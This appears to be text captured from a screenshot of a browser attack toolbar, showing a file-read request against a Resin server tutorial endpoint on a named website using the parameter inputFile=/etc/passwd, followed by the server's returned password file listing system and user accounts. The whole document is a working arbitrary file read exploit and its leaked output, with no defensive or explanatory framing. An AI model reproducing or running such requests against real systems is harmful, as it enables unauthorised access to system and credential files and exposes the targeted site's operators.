 Load URL
http://www.tixa.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
nobody:x:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
oracle:x:501:501::/home/oracle:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
prnews:x:502:504::/home/prnews:/bin/bash
asg:x:503:505::/home/asg:/bin/bash
back to demo